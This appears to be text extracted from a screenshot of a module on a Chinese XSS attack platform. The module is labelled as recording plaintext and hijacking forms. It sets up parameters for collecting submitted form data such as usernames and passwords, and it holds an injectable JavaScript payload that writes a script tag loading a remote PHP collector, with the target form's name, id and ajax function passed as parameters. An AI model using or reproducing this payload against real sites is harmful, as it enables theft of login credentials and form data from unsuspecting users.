 配置模块
模块名称
通用明文记录
模块描述
记录各种明文,表单劫持,猥琐ing
Yaseng@CodePlay
参数 (需要服务器接收的参数名)
记录的url地址
url
data
提交的数据 如
:user=yaseng&pass=c0deplay
添加
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
formname 表单名
formid 表单id
funcname ajax函数名
添加
php转发文件
代码 ({projectId}为项目id,{set.***}为***配置参数)
document.write('<scr'+'ipt src="http://
.php?id={projectId}&
y=1&formname={set.formname}&formid={set.formid}&funcname={set.funcname}"
></scr'+'ipt>');